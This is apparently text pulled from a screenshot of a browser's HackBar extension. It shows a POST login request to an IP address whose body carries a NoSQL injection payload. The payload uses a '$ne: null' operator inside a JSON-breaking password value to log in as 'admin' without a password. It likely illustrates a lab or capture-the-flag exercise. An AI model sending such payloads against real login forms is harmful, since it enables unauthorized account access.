 Welcome!
Group most common news by category | publicity
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING
URL
http://173.199.118.226/index.php
enctype
Enable POST application/x-www-form-urlencoded
Body
username=1&password=","password":{"$ne":null},"username":"admin